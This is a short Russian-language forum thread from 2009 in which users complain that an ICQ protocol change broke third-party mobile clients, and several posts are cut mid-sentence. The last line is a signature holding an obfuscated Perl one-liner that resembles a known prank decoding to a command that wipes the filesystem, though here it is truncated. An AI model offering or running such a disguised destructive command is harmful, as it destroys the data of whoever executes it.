
Написал(а)
elijah
Дата
22.01.09 12:00
Может, и свезло. Только я ICQ пользуюсь раз в год. Сижу
Если тебе не нравится существующая культура, создай свою
Написал(а)
Ilya
Дата
22.01.09 10:10
На мобилке бумбас и тож icq-транспорт перестал работать
Попробывал jimm и smaper аналогично. Пора пересаживать друзе
Написал(а)
Bercut
Дата
22.01.09 10:12
тут слушок был что они так каждую неделю будут делать
факин закрытый стандартs
free standarts forever как собственно и free beer
русский язык подобен искуству кун-фу, и великий мастер никогда не применит 
Написал(а)
hawk
Дата
22.01.09 10:14
Отредактировано
Дык могут, они и поменяли то всего ID представление клиент
некоторыми начинает работать. Но опять же - это говно-мел
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;